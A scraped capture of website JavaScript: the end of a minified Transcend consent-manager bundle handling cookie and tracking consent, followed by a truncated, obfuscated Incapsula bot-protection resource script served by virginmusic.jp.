a=f(D({version:Pr,consent:i,url:qs(),requests:wt,mutations:ts,cookies:io,cookieMutations:Ba},Wo&&f({sentRequests:Mr,setCookies:Ro}))),c=u_(a,r);if((o||t)&&(t&&Es.sendBeacon(t,c),o)){let p=jt("a"),l=new ys([c],{type:"application/json"}),u=Us(l);s(my.set,p,u),s(uy.set,p,n||`${_t||It} requests (${_y(new Qt(Xc))}).json`),s(Ac,p),s(Zt,S,mc(ey,Ot,u),1e4)}return Os(c)};var Dh=()=>F.tcf===lt,sc=`__${rT}`,m_="Locator",d_=`${sc}${m_}`,f_=(e,t)=>{let o=s(Go,e),r=!!e[t];if(!r){let n=jt("iframe");n.style.display="none",n.name=t,(s(ot,o)||o).appendChild(n)}return!r},Mh=!0,xh=[],g_=(...e)=>{let[t,o,r,n]=e;if(!t&&!o&&!r&&!n)return xh;let i=typeof r=="function";t==="setGdprApplies"?n&&o===2&&typeof n=="boolean"&&(Mh=n,i&&r("set",!0)):t==="ping"&&i?r({gdprApplies:Mh,cmpLoaded:!1,cmpStatus:"stub",gvlVersion:31}):y(xh,e)},E_=(e,t,o,r)=>{let{command:n,version:i,callId:a,parameter:c}=r;o(n,i,(p,l)=>{s(Hf,e,{[t+"Return"]:{returnValue:p,success:l,callId:a}},Dn)},c)},y_="Call",Lh,T_=e=>{var r;let{data:t,source:o}=Kc(e,"data","source");if(o){let n=Dh()&&((r=t==null?void 0:t[`${sc}${y_}`])!=null?r:null);n&&E_(o,sc,S[sc],n)}},R_=(e,t,o,r,n)=>{let i=e,a,{ancestorOrigins:c}=Lo,p=c&&er(be(c),l=>l===ko);for(;i;){if(p){if(i[r]){a=i;break}}else try{if(i[r]){a=i;break}}catch(l){}if(i===e.top)break;i=i.parent}a||(f_(e,r),e[o]=n,Lh||(Lh=!0,s(Be,e,"message",T_))),O&&g.log(`IAB ${t} API integration active`)},bh=e=>{Dh()&&R_(e,"TCF stub",sc,d_,g_)};var kh=async()=>{if(!nf){ut&&g.warn("getMetadata(): No metadata URL defined");return}let e=await zy(nf);if(e)return At(e);je&&g.error("Failed to load remote metadata")};var wh=e=>{if(Oe(sf)){let t=[[te,Qn,jr,qn],[Q,ar,Lt],[K,ue,mt],[z,Om,on,Ja,nl,Zr],[Pd,rs,Ma,Wt,Il],[g,ta]],o=0;for(let r of h(sf)){let{init:n,protect:i}=r;n&&n(t,e),i&&(Fo(os,e)&&i(e,t,e),it(sn,o++,0,a=>{Fo(os,a)&&i(a,t,e)}))}}};var Uh=[];var Hh=[];var{privacyPolicy:S_,xdiAllowed:P_=S_||""}=F,{syncGroups:Gh,firstParty:Fh}=F,ic=Fh&&A(oa(Fh),e=>Z(e,"origin","hostname")),qh=Gh?new Bs(At(Gh)):ic?new Bs({[AS]:[]}):null,af=A(oa(P_),e=>Z(e,"hostname").hostname);if(ic)for(let{hostname:e}of h(ic))y(af,e);var un=ap("Transcend XDI");var Vh=(e,t,o)=>{var n,i,a;let r=!1;if(O&&un.tag("Transcend",()=>{un.groupCollapsed(`Initializing XDI v${_S}`)}),e){let c=S.transcend,{readyQueue:p=[]}=t;p&&O&&un.log("transcend.xdi.ready() queue = [",p,"]"),c?c.xdi=t:S.transcend=f(_e(D({},c),{xdi:t})),o&&(t.host=(...l)=>(r=!0,k(o,t,l))),b(p,l=>{try{l(t)}catch(u){vo(u)}}),delete t.host,pt(p),delete t.readyQueue}o&&S!==dc&&(af.length||(n=ic)!=null&&n.length||(a=(i=qh)==null?void 0:i.hosts)!=null&&a.length)&&!r&&o(),O&&un.groupEnd()};var Kh=!1,{xdiConnectTimeout:I_=3e4}=F,v_=0,cf=(e,t=+I_)=>{let o=Vt(e);if(typeof e!="string"||!o)throw new Ve("XDI endpoint unspecified");let r=`${v_++}`,n=Z(o,"href","origin","hash"),{origin:i,href:a}=n;return O&&un.log(`Connecting to endpoint: ${a}`),new De((c,p)=>{let l=0,u=jt("iframe"),d=t&&s(Zt,S,()=>{p(new Ve(`XDI connection to ${a} timed out.`))},t),m=I=>{let{ports:[j],origin:G,data:ge}=Kc(I,"ports","origin","data");if(!ge)return;let{id:Le,ready:ee,"transcend-xdi":he,commands:ae=new Ce}=ge;if(!(+he>=1&&ee)||r!==Le||!j)return;if(G!==i){ut&&un.warn(`Connection attempt from ${G} refused`);return}s(Zo,S,"message",m),d&&s(fn,S,d);let Qe=Se(),nt=({data:ft})=>{if(!ft)return;let{id:st,error:Ct,results:ye}=ft;if(Ke(Qe,st)){let[oe,le]=Ee(Qe,st);Ct?le(new Ve(Ct)):oe(ye)}};s(Be,j,"message",nt),s(Og,j);let Ht=ft=>new De((...st)=>{pe(Qe,ft,st)});c({commands:ae,run:(ft,st,Ct)=>{let ye=l++,oe=gn(Ct)&&s(Zt,S,()=>{p(new Ve(`Request sent to ${G} timed out.`))},Ct),le=s(br,Ht(ye),$=>(oe&&s(fn,S,oe),$));return s(Cg,j,{id:ye,command:ft,options:st}),le},close:()=>{s(Zo,j,"message",nt),s(_g,j),Tn(u)}})};s(Be,S,"message",m),u.style.display="none",u.width=u.height="0";let E=new $t;"ancestorOrigins"in Lo||s(oo,E,"xdi-client-origin",ko),s(oo,E,"xdi-channel-id",r),s(oo,E,"log",Yu);let N=s(Gr,E);n.hash=`${N}${Di}${N}`,s(ly.set,u,n.href);let L=s(ot,W);s(Bi,L,u)})},Bh,Wh;if(Kh){let e=_e(D({readyQueue:[]},(Wh=(Bh=S)==null?void 0:Bh.transcend)==null?void 0:Wh.xdi),{ready(t){t(e)},connect:cf});Vh(Kh,e)}var zh=[],C_=(e,...t)=>new De((o,r)=>{pf?(y(zh,i=>{o(k(i[e],i,t))}),s(eo,Zr({url:pf,name:"Transcend XDI",sync:!0}),r)):r(new Ve("Unable to determine Transcend XDI module location."))}),O_=mc(C_,null,"host"),Yh,$h,lf=_e(D({ready:e=>{e(lf)},readyQueue:zh},($h=(Yh=S)==null?void 0:Yh.transcend)==null?void 0:$h.xdi),{connect:cf}),jh=()=>{P&&!Ap&&(bp.length||xT||LT)&&O_()};var{airgap:H,transcend:$m}=S,yd=e=>(e==null?void 0:e.initialized)&&(e==null?void 0:e[En])===It;if(yd(H)){let e=`${It} is already initialized`;if(gr)ut&&g.warn(e);else throw new Ve(e)}var aP=()=>{Wp(!(kl=!1))},kl=!1,Zn,Ca,ud,Xh=H==null?void 0:H.macroregions,cS=A(Oe(Xh)?Xh:Xy,([e,t])=>[e,xe(t," ")]),Qh=H==null?void 0:H.regionRegimesMap,zm=Oe(Qh)?Qh:Qy,Jh=H==null?void 0:H.regimePurposeOptOuts,hh=Oe(Jh)?Jh:cm,Zh=F.regimePrecedence,wd=Zh?xe(Zh,";"):[],eI=H==null?void 0:H.regimePurposeScopes,sl=F.regimePurposeScopes!==Pe,pi=Oe(eI)?eI:am,uo=Ua(pi),Jd=yt(Me(uo)),Zd=F.autoReload!==Pe,ec=(H==null?void 0:H.purposes)&&yr(H.purposes),Ih=F.disableWhenConsented!==Pe,aI,tI=(aI=Kp?!1:F.ui)!=null?aI:H==null?void 0:H.ui,ka=tI&&Z(Mt(`${tI}${ua}`,W,rr),"href").href,__=F.lazyLoadUi===lt,cI,oI=(cI=F.xdi)!=null?cI:H==null?void 0:H.xdi,pf=oI&&Z(Mt(`${oI}${ua}`,W,rr),"href").href,rI=H==null?void 0:H.metadata,nf=rI&&Z(Mt(rI,W,rr),"href").href,gl=H==null?void 0:H.id,Wd=H==null?void 0:H.purposeMap,Yd=H==null?void 0:H.csp,LR=H==null?void 0:H.cookies,sf=H==null?void 0:H.plugins,Vd=H==null?void 0:H.watchers,Ed=H==null?void 0:H.realmWatchers,sd=H==null?void 0:H.overrides,jp=H==null?void 0:H.cookieOverrides,pI,Li=qt((pI=F.replay)!=null?pI:""),wl=["requests","mutations","cookies"],Ul=!Li||U(Rp,Li)?wl:Li===Pe?[]:We(/\s|,/,Li)?no(Li):[Li],ao=U(Ul,wl[0]),nn=U(Ul,wl[1]),mo=U(Ul,wl[2]);pt(Ul);var ul=ao||nn,Wn=[],nI=e=>`R:${s(Ng,e)}:${s(Ur,e)}`,ba=({matcher:e,purposes:t=[],regex:o=!1},r,n=Wn,i)=>{if(n&&typeof e=="string"&&Pt(e,"?"))for(let[a,c]of s(Hr,new $t(e))){let p=f({param:a,value:c===""?null:c,purposes:fe(t),source:e});if(i){let l=Ft(n,({source:u})=>e===u);~l?it(n,l,1,p):y(n,p)}else y(n,p);break}else{let a=f({matcher:o&&typeof e=="string"?new Do(e):e,purposes:fe(t)});if(i){let{matcher:c}=a,p=typeof c!="string"?nI(c):c,l=Ft(r,({matcher:u})=>(typeof u=="string"?u:nI(u))===p);~l?it(Yo,l,1,a):y(r,a)}else y(r,a)}},N_=H==null?void 0:H.regulatedPaths,Yo=[];b(Nt(Uh,N_||[]),e=>{ba(e,Yo)});var A_=H==null?void 0:H.regulatedScripts,Ll=[];b(Nt(Hh,Nt(A_||[])),e=>{ba(e,Ll)});var sI=H==null?void 0:H.omitCredentials,ef=[];Oe(sI)&&b(sI,e=>{ba(e,ef,!1)});var{requests:Hd=[],cookies:Gd=[],errors:Fd=[],requestConditions:qd=[]}=(H==null?void 0:H.suppressTelemetry)||f(),jP=qd.length,XP=Hd.length,QP=Gd.length,JP=Fd.length,lI=()=>{if(F.disabled===Cp){ut&&g.warn(`${It} is disabled`);return}if(typeof allowedHosts<"u"&&Oe(allowedHosts)){let{port:e}=Lo;if(_t&&!Er(allowedHosts,_t,e))throw new Ve(`This build of Transcend Consent Manager cannot run on ${ko}! If you are the website owner, try adding this domain (${ko}) to your domain list on the Transcend dashboard under Consent Management -> Developer Settings which can be found at https://app.transcend.io/consent-manager/developer-settings`)}if(O&&g.tag("Transcend",()=>{g.groupCollapsed(`Initializing airgap.js v${Pr}`)}),xt&&ut&&g.warn("Report-only mode enabled"),Gp&&ut&&g.warn("Privileged API authorization checks disabled"),O){let e=[];ao||y(e,"requests"),nn||y(e,"mutations"),mo||y(e,"cookies"),g.log(`Smart Quarantine replay ${e.length?`disabled for ${Ie(e,", ")}`:"enabled"}`),Zd||g.log("Auto-reload disabled")}jh(),x_(),uR(),NP()},rn=_e(D({readyQueue:[],ready(e){y(this.readyQueue,e)}},$m),{xdi:lf,[En]:"Transcend"});b(Nt(A(["autoShow","show","hide","toggle"],e=>e+"ConsentManager"),"doNotSell","setSecondaryPolicy","setPrivacyPolicy","getViewState","getPolicies","setUiVariables","getUiVariables"),e=>{zE(rn)||(rn[e]=(...t)=>new De(o=>{var r,n;(n=(r=S)==null?void 0:r.transcend)==null||n.ready(async i=>{o(await k(i[e],i,t))}),mI()}))});var uI=!1,jR=()=>uI,M_=async()=>{O&&g.groupEnd(),g.tag("Consent Manager"),await VS();let e=uT(),{prompt:t}=F;if(e===!1&&t&&t!==Pe&&t!=="0"){let o=t==="auto"?1:+t;Md(o,mt()?1/0:o)&&rn.autoShowConsentManager()}else mt()&&Md();lT()&&Ja(),e!==!1&&(e===""?rn.showConsentManager():rn.showConsentManager({viewState:e})),uI=!0,zR()},mI=()=>new De(async(e,t)=>{var o,r,n;if(ka&&!sS()){await s(eo,Zr({url:ka,name:"consent manager UI"}),t);let i;(n=(r=(o=S)==null?void 0:o.transcend)==null?void 0:r.ready)==null||n.call(r,a=>{var c;i||(i=!0,(c=a.setAuth)==null||c.call(a,Hp)),e()})}}),iI=!1,x_=()=>{if(iI)return;iI=!0;let e=Or();if(iS(e),Ph(),MR(),bh(S),XS(),ZP(),RS(),dR(),O&&(kt&&g.log("Consent partition:",kt),g.log("Current tracking consent preferences",Ut().purposes),vt&&g.log(`Quarantined requests expire after ${Np} minutes.`),js<1&&g.log(`Telemetry sample rate: ${js} (${Em?"":"not "}sampling)`),Gn<1&&g.log(`Telemetry event sample rate: ${Gn}`)),rt&&Sl(S),mt()){let r=YP(da,+AT,+_T,+MT,UT,pa,+NT,+js,+Gn);Zn=r.logRequestStats,Ca=r.logCookieStats,ud=r.logError}zd()?(Ga(),an(S)):(Wp(!(kl=!0)),O&&g.log.styled([Tp,""],'All tracking purposes and unknown events are allowed. Event regulation disabled with %cdisable-when-consented="on"%c option')),S.transcend=rn;let{readyQueue:t=[]}=H||f();z.ready=r=>{r(z)},z.toggle=JT,z.getMetadata=kh,z.getPurposes=(r,n=!0)=>Xd(Yn({type:It,url:r},n)),z.getRequestPurposes=(r,n=!0)=>{let i=typeof r=="string"?f({type:Yr,url:r}):r;return Xd(Cd(i)?i:Yn(i,n),!1)};let o=r=>typeof r=="string"?Pa(r):r;z.getCookiePurposes=(r,n=!0)=>{let i=o(r);return xR(rf(i)?i:nc(i,n),!1)},z.isAllowed=(r,n=!0)=>Wa(Yn({type:It,url:r},n),!1),z.isCookieAllowed=(r,n=!0)=>{let i=o(r);return Zp(rf(i)?i:nc(i,n),!1)},z.isRequestAllowed=(r,n=!0)=>Wa(Cd(r)?r:Yn(r,n),!1),z.getRegimePurposes=r=>Ua(pi,r),z.getConsent=Ut,z.setConsent=Dl,z.setConsentMetadata=mh,z.optIn=yh,z.optOut=Th,z.isConsented=Ue,z.isOptedIn=fh,z.isOptedOut=gh,z.getPurposeTypes=uh,z.getRegimes=()=>fe(e),z.getPrivacySignals=()=>fe(kn()),z.override=SS,z.overrideCookies=fR,z.watch=eh,z.watchRealms=QS,z.watchCookies=mR,z.activateCSP=Kn,z.protect=CP,z.reset=bP,z.resolve=PS,z.sync=So,z.clear=DP,z.regulateAllScripts=BT,z.areAllScriptsRegulated=Xs,z.export=Ah,z.setPrompted=jd,z.clearCookies=Dm,z.clearDisallowedCookies=Xr,z.version=Pr,z.loadOptions=F,z.addEventListener=Be,z.initialized=!0,Ae(z,"status",{get:ZT,configurable:!0,enumerable:!0}),gr&&ho(z),Ae(S,Ln,{value:z,configurable:!gr,writable:!gr,enumerable:!0}),t&&(O&&g.log(`${Ln}.ready() queue = [`,t,"]"),b(t,r=>{try{r(z)}catch(n){vo(n)}}),pt(t)),__||mI(),wh(S),M_()};lI();
})()
})()

--- FILE ---
content_type: application/javascript
request_url: https://www.virginmusic.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1173867908
body_size: 19934
content:
var _0x0d60=['\x77\x35\x77\x4f\x77\x6f\x44\x43\x6d\x78\x72\x44\x75\x4d\x4f\x7a\x43\x77\x3d\x3d','\x47\x73\x4b\x56\x59\x4d\x4f\x48\x77\x6f\x62\x44\x6a\x69\x6a\x43\x6b\x41\x3d\x3d','\x77\x35\x72\x44\x71\x6b\x62\x44\x70\x51\x3d\x3d','\x77\x36\x66\x43\x70\x30\x42\x4d\x46\x77\x44\x44\x72\x51\x67\x69\x47\x52\x7a\x44\x72\x33\x73\x64\x65\x73\x4f\x34\x77\x37\x2f\x43\x6c\x73\x4b\x6b\x77\x71\x68\x30','\x77\x70\x54\x43\x73\x4d\x4b\x75\x62\x6c\x73\x3d','\x66\x73\x4f\x71\x4f\x63\x4b\x55\x62\x63\x4f\x2b\x77\x72\x4d\x68\x5a\x63\x4b\x7a\x50\x73\x4f\x2b','\x50\x4d\x4f\x44\x77\x37\x66\x43\x68\x63\x4b\x2f\x77\x34\x72\x44\x70\x4d\x4f\x36\x77\x34\x4e\x73\x4c\x63\x4b\x31\x77\x70\x68\x42\x77\x71\x49\x46\x59\x41\x6e\x44\x67\x4d\x4f\x57\x46\x44\x67\x3d','\x58\x63\x4b\x46\x4b\x63\x4b\x34\x77\x37\x4a\x37','\x77\x37\x72\x43\x75\x73\x4b\x64\x77\x70\x4e\x33\x61\x55\x63\x61\x44\x42\x77\x58\x4d\x4d\x4f\x5a\x77\x37\x51\x44\x46\x43\x35\x6e\x63\x4d\x4f\x54\x77\x37\x4e\x68\x77\x70\x67\x47','\x58\x4d\x4f\x36\x77\x6f\x46\x6b\x77\x36\x4d\x6f\x57\x68\x44\x44\x6c\x38\x4f\x4d','\x54\x63\x4f\x68\x77\x70\x73\x3d','\x44\x38\x4f\x31\x77\x71\x72\x44\x76\x68\x2f\x44\x76\x77\x37\x44\x74\x63\x4f\x44\x46\x67\x3d\x3d','\x4d\x31\x2f\x44\x71\x73\x4f\x58\x65\x4d\x4b\x74\x64\x32\x77\x3d','\x59\x63\x4b\x69\x50\x4d\x4f\x41\x4d\x4d\x4b\x49\x77\x36\x38\x74\x45\x38\x4f\x52\x47\x4d\x4b\x35','\x77\x34\x44\x43\x6f\x7a\x44\x43\x75\x48\x38\x3d','\x77\x70\x41\x77\x77\x71\x30\x34\x50\x77\x3d\x3d','\x66\x38\x4f\x51\x63\x4d\x4b\x4b\x4a\x30\x44\x43\x67\x4d\x4f\x59\x47\x38\x4f\x68\x49\x4d\x4f\x4d\x77\x6f\x55\x3d','\x62\x4d\x4f\x6b\x4e\x73\x4b\x55\x5a\x51\x3d\x3d','\x49\x73\x4b\x55\x77\x72\x74\x73\x77\x6f\x31\x50','\x77\x35\x77\x76\x77\x72\x52\x46\x53\x77\x3d\x3d','\x4c\x38\x4b\x65\x77\x72\x4e\x37\x77\x6f\x78\x6b\x50\x63\x4f\x2f\x56\x73\x4f\x4f\x44\x38\x4b\x52\x77\x6f\x50\x43\x6a\x32\x6a\x44\x68\x67\x3d\x3d','\x4b\x6d\x31\x4e\x77\x37\x45\x64\x77\x6f\x54\x43\x6e\x73\x4f\x4a\x55\x68\x49\x39\x51\x38\x4b\x4c\x77\x37\x62\x43\x70\x51\x3d\x3d','\x43\x63\x4b\x49\x65\x38\x4f\x48\x77\x70\x76\x44\x6b\x67\x3d\x3d','\x77\x6f\x33\x43\x72\x63\x4b\x6b\x61\x4d\x4b\x34\x77\x70\x44\x43\x6a\x58\x44\x44\x76\x6c\x56\x6e\x45\x30\x78\x75\x64\x38\x4f\x37\x77\x6f\x48\x44\x72\x63\x4b\x79\x62\x45\x62\x44\x6e\x41\x3d\x3d','\x77\x6f\x2f\x43\x72\x58\x74\x7a\x42\x38\x4b\x47','\x77\x70\x58\x43\x75\x4d\x4b\x73\x66\x31\x48\x43\x6b\x63\x4f\x48\x77\x37\x4c\x44\x72\x73\x4b\x57\x56\x6d\x62\x44\x76\x4d\x4b\x34\x4b\x78\x55\x50\x77\x36\x72\x43\x6f\x77\x3d\x3d','\x77\x36\x39\x6d\x77\x35\x68\x74\x77\x72\x72\x44\x71\x51\x3d\x3d','\x77\x35\x6a\x43\x6e\x46\x7a\x44\x69\x63\x4f\x38\x77\x70\x6e\x43\x74\x63\x4f\x43\x4a\x31\x7a\x44\x6e\x4d\x4f\x6b','\x54\x45\x78\x33\x57\x73\x4b\x4f\x61\x41\x49\x61\x4e\x56\x76\x44\x76\x73\x4b\x59\x59\x38\x4b\x39\x4e\x4d\x4f\x69\x77\x36\x31\x48\x4b\x73\x4f\x74\x4f\x48\x73\x2b\x77\x6f\x34\x4e\x51\x32\x35\x51\x77\x71\x45\x3d','\x77\x34\x6e\x43\x6d\x4d\x4f\x46\x77\x35\x68\x56','\x77\x37\x6f\x66\x77\x72\x67\x3d','\x77\x36\x64\x33\x77\x35\x78\x37\x77\x70\x72\x44\x6f\x38\x4b\x45\x4f\x63\x4b\x46','\x48\x52\x58\x44\x6e\x63\x4f\x4c\x77\x71\x62\x44\x75\x4d\x4b\x79\x77\x34\x54\x43\x6e\x63\x4b\x52\x43\x54\x4c\x44\x67\x73\x4f\x6f\x77\x72\x72\x44\x6b\x73\x4b\x69\x77\x6f\x49\x35\x77\x37\x62\x44\x74\x73\x4f\x4b\x48\x4d\x4f\x6b\x4e\x38\x4b\x69\x62\x41\x3d\x3d','\x77\x37\x78\x2f\x77\x35\x31\x72\x77\x71\x73\x3d','\x77\x6f\x62\x43\x71\x4d\x4b\x4c','\x47\x38\x4f\x38\x77\x71\x6e\x44\x73\x42\x58\x44\x74\x43\x6b\x3d','\x77\x34\x6c\x4b\x50\x6c\x6e\x43\x74\x38\x4b\x43','\x50\x63\x4b\x59\x77\x72\x78\x76\x77\x6f\x70\x4d\x52\x63\x4f\x39\x53\x4d\x4f\x49\x43\x38\x4b\x4a\x77\x72\x76\x43\x73\x32\x6e\x44\x6e\x4d\x4b\x63','\x52\x31\x56\x6f\x51\x4d\x4b\x64\x65\x67\x3d\x3d','\x77\x37\x50\x43\x74\x38\x4b\x45\x77\x70\x68\x78\x5a\x47\x63\x64\x46\x30\x45\x3d','\x77\x35\x72\x44\x70\x46\x54\x44\x71\x54\x37\x44\x6b\x4d\x4f\x67\x61\x77\x44\x43\x69\x73\x4f\x65\x62\x32\x38\x66\x4c\x63\x4b\x37\x77\x71\x4c\x43\x75\x45\x38\x6a\x61\x7a\x73\x51\x57\x63\x4b\x2f\x77\x70\x44\x43\x76\x73\x4f\x74\x42\x63\x4b\x77\x64\x51\x54\x43\x6c\x42\x7a\x44\x69\x44\x48\x43\x6d\x73\x4b\x44\x52\x41\x3d\x3d','\x45\x73\x4b\x73\x77\x71\x34\x39\x77\x71\x50\x43\x67\x4d\x4b\x38\x77\x34\x35\x56\x51\x4d\x4f\x54\x4c\x4d\x4b\x63','\x62\x73\x4f\x42\x59\x38\x4b\x42\x4a\x6c\x30\x3d','\x77\x36\x33\x43\x6b\x4d\x4b\x54\x77\x34\x54\x44\x6e\x51\x3d\x3d','\x77\x70\x41\x6b\x77\x34\x33\x43\x76\x63\x4b\x79\x77\x72\x42\x7a\x77\x6f\x6c\x46\x55\x4d\x4f\x74\x77\x70\x62\x43\x6f\x63\x4f\x44\x4e\x79\x6c\x41\x55\x41\x5a\x41\x54\x46\x46\x6a\x77\x37\x42\x36\x77\x72\x49\x52\x77\x37\x55\x69\x55\x6e\x7a\x44\x6e\x78\x33\x44\x71\x6d\x6b\x37\x77\x72\x6b\x78\x77\x36\x73\x3d','\x77\x37\x44\x44\x6e\x51\x6f\x74\x58\x67\x3d\x3d','\x42\x68\x30\x63\x41\x77\x7a\x44\x68\x4d\x4b\x76\x4c\x6a\x50\x43\x68\x38\x4f\x37\x54\x63\x4b\x43','\x77\x37\x62\x43\x71\x63\x4b\x4b\x77\x70\x52\x30\x65\x77\x3d\x3d','\x77\x36\x54\x44\x6a\x67\x63\x32\x58\x77\x3d\x3d','\x77\x6f\x7a\x43\x73\x4d\x4b\x30\x63\x6c\x6e\x43\x68\x38\x4b\x64\x77\x35\x58\x44\x6c\x63\x4f\x38\x5a\x31\x44\x44\x6c\x38\x4b\x56\x4b\x54\x34\x72\x77\x35\x66\x43\x68\x4d\x4b\x76\x5a\x33\x37\x43\x6e\x38\x4f\x6f\x47\x30\x46\x65\x77\x35\x74\x42\x77\x72\x62\x43\x68\x67\x58\x43\x72\x38\x4b\x5a\x5a\x46\x48\x43\x6e\x7a\x4a\x2f','\x77\x34\x56\x6d\x77\x34\x48\x43\x6e\x38\x4b\x69\x64\x79\x37\x43\x6b\x57\x4d\x71\x41\x73\x4f\x43\x55\x41\x3d\x3d','\x43\x63\x4f\x69\x77\x72\x33\x44\x75\x52\x6a\x44\x71\x51\x3d\x3d','\x56\x73\x4f\x56\x41\x63\x4f\x49\x77\x71\x63\x3d','\x55\x63\x4f\x30\x77\x70\x6c\x6a\x77\x36\x45\x71\x57\x68\x62\x44\x69\x73\x4b\x4d\x77\x70\x4a\x71\x77\x71\x4e\x76\x77\x35\x58\x43\x6f\x63\x4f\x79\x77\x37\x6a\x43\x72\x41\x68\x42\x61\x4d\x4f\x50\x59\x33\x49\x4d\x77\x71\x66\x44\x70\x6d\x68\x36\x77\x72\x35\x78\x48\x6c\x39\x6a\x77\x70\x44\x44\x73\x4d\x4b\x58\x4a\x38\x4b\x44\x77\x70\x72\x43\x76\x6c\x58\x44\x6a\x69\x37\x43\x70\x77\x3d\x3d','\x77\x36\x44\x43\x75\x57\x33\x44\x71\x73\x4f\x51\x77\x72\x6e\x43\x6d\x51\x3d\x3d','\x51\x63\x4f\x61\x59\x63\x4b\x64\x4c\x56\x33\x44\x67\x63\x4f\x57\x43\x73\x4b\x6f\x41\x73\x4f\x41\x77\x70\x59\x52\x77\x37\x76\x43\x67\x6c\x6e\x43\x68\x63\x4b\x69\x77\x36\x4e\x75\x51\x38\x4b\x48\x77\x6f\x50\x44\x6f\x67\x3d\x3d','\x48\x52\x58\x44\x6e\x63\x4f\x4c\x77\x71\x62\x44\x75\x4d\x4b\x79\x77\x34\x54\x43\x6e\x63\x4b\x52\x47\x79\x7a\x44\x6c\x73\x4f\x35\x77\x72\x59\x3d','\x77\x6f\x66\x43\x71\x63\x4b\x72\x61\x45\x72\x43\x6c\x51\x3d\x3d','\x57\x6d\x77\x48\x77\x70\x4e\x78','\x4e\x73\x4b\x2f\x58\x73\x4b\x68\x63\x73\x4b\x34\x77\x36\x6c\x43\x77\x35\x4e\x73\x45\x57\x41\x41\x41\x73\x4b\x4c\x77\x6f\x42\x56\x77\x36\x46\x72\x77\x6f\x66\x43\x74\x63\x4f\x4b\x77\x37\x70\x61\x65\x56\x66\x43\x6d\x4d\x4f\x54\x77\x70\x6f\x54','\x77\x70\x37\x43\x6f\x38\x4b\x66\x65\x4d\x4b\x2f','\x4f\x6e\x46\x4a\x77\x37\x4d\x31\x77\x72\x7a\x43\x6e\x73\x4f\x66\x55\x68\x38\x79\x51\x63\x4b\x46','\x4e\x63\x4f\x2b\x77\x36\x54\x43\x74\x63\x4b\x6b\x77\x35\x6f\x3d','\x55\x63\x4f\x30\x77\x70\x6c\x6a\x77\x36\x45\x71\x57\x68\x62\x44\x69\x73\x4b\x4d\x77\x70\x64\x31\x77\x72\x4e\x36\x77\x37\x33\x43\x71\x4d\x4f\x6b\x77\x34\x33\x44\x76\x77\x46\x4a\x66\x38\x4f\x63\x49\x6e\x45\x50\x77\x71\x44\x44\x70\x69\x35\x51\x77\x71\x68\x37','\x77\x37\x5a\x6e\x77\x6f\x67\x4f\x77\x37\x56\x48\x77\x71\x67\x70\x4b\x54\x6c\x54\x77\x36\x52\x67','\x77\x72\x4d\x76\x77\x6f\x62\x43\x6f\x63\x4f\x71\x77\x71\x39\x66\x77\x6f\x30\x3d','\x56\x63\x4b\x6a\x77\x37\x70\x2b\x77\x70\x37\x44\x6c\x38\x4b\x6c\x77\x70\x6c\x64\x4d\x38\x4f\x4f\x61\x63\x4b\x42\x77\x6f\x42\x39\x64\x73\x4f\x48\x64\x4d\x4b\x47\x65\x77\x58\x44\x69\x73\x4f\x33\x43\x73\x4b\x4d\x66\x38\x4f\x57\x42\x41\x3d\x3d','\x4a\x6c\x72\x44\x71\x4d\x4f\x64\x65\x41\x3d\x3d','\x77\x71\x33\x43\x6c\x6b\x45\x3d','\x77\x37\x4a\x6f\x4e\x45\x2f\x44\x74\x4d\x4f\x64\x77\x6f\x6a\x44\x6b\x63\x4b\x6c\x77\x72\x70\x71\x77\x70\x72\x43\x74\x55\x42\x76\x47\x63\x4f\x32\x61\x38\x4f\x6c\x53\x73\x4f\x30\x4e\x38\x4b\x51\x56\x63\x4f\x33\x77\x72\x6e\x43\x71\x63\x4b\x71\x77\x72\x6a\x43\x75\x6b\x62\x43\x76\x6a\x44\x44\x75\x43\x6a\x43\x75\x54\x6b\x54\x4a\x4d\x4f\x47','\x48\x77\x45\x65','\x77\x37\x44\x44\x69\x47\x6f\x3d','\x77\x37\x70\x72\x77\x34\x4a\x32','\x51\x73\x4f\x47\x44\x4d\x4f\x54\x77\x71\x59\x3d','\x77\x34\x76\x43\x72\x38\x4b\x36','\x4e\x7a\x6e\x44\x6f\x77\x3d\x3d','\x77\x37\x4a\x63\x77\x37\x34\x3d','\x77\x35\x66\x44\x74\x30\x66\x44\x6f\x53\x33\x44\x6c\x4d\x4f\x52\x61\x42\x66\x44\x69\x63\x4f\x4f\x63\x6e\x34\x3d','\x77\x34\x4d\x47\x77\x70\x55\x3d','\x77\x35\x6b\x5a\x77\x70\x45\x3d','\x77\x34\x76\x43\x6e\x38\x4b\x32','\x77\x71\x7a\x43\x6c\x32\x70\x58\x47\x51\x54\x44\x73\x77\x39\x35\x45\x52\x4c\x44\x6b\x31\x77\x56\x62\x4d\x4f\x35\x77\x37\x37\x43\x71\x63\x4b\x6f\x77\x71\x6b\x75\x77\x36\x63\x2f\x47\x68\x5a\x35\x64\x67\x44\x43\x72\x38\x4b\x48\x50\x38\x4b\x71\x59\x38\x4b\x59','\x77\x72\x76\x44\x68\x79\x44\x44\x74\x77\x3d\x3d','\x77\x37\x68\x2f\x77\x35\x39\x36\x77\x71\x48\x44\x74\x77\x3d\x3d','\x77\x71\x49\x65\x77\x71\x55\x3d','\x77\x36\x4a\x51\x77\x36\x45\x3d','\x4b\x63\x4f\x41\x77\x36\x58\x43\x67\x51\x3d\x3d','\x77\x72\x6a\x43\x70\x73\x4b\x45','\x77\x6f\x72\x43\x70\x38\x4f\x39','\x77\x70\x7a\x43\x6b\x6e\x63\x3d','\x77\x72\x72\x43\x72\x38\x4b\x45\x77\x71\x6c\x6b\x65\x6c\x6f\x62\x47\x52\x70\x64','\x5a\x4d\x4b\x67\x49\x73\x4f\x51\x4d\x41\x3d\x3d','\x77\x37\x76\x43\x6a\x63\x4b\x68\x77\x35\x37\x44\x69\x32\x31\x6e\x4f\x67\x3d\x3d','\x77\x37\x6e\x44\x6c\x73\x4b\x54\x77\x70\x2f\x44\x6e\x32\x49\x2b\x61\x4d\x4f\x54\x43\x63\x4f\x61\x77\x71\x7a\x43\x6b\x33\x6e\x43\x70\x63\x4b\x39\x57\x73\x4b\x38\x77\x6f\x41\x77\x62\x63\x4b\x6c\x77\x6f\x62\x43\x72\x6e\x50\x43\x6c\x4d\x4b\x4f\x77\x34\x6a\x44\x71\x4d\x4b\x59\x77\x37\x37\x44\x6f\x38\x4f\x53\x54\x4d\x4b\x71\x4a\x63\x4f\x31\x77\x35\x35\x4e\x55\x6b\x62\x43\x76\x69\x7a\x4